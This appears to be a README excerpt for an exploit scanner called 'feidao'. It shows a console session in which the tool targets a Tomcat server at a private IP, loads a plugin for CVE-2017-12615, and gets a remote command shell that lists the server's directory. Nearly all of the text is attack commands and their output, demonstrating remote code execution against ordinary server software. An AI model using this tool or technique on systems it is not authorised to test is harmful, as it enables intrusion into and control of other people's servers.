 D:\feidao>python feidao.py -u http://172.16.134.198:8080 -e tomcat
feidao
Author:feidao
[22:50:51] [*] Target url: http://172.16.134.198:8080
[22:50:51] [*] Plugin path: D:\feidao\exp
[22:50:51] [*] Loading scanner with "tomcat" key words.
[22:50:51] [*] Loading plugin: tomcat_cve-2017-12615
[*]请输入你想要执行的命令....
$ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
$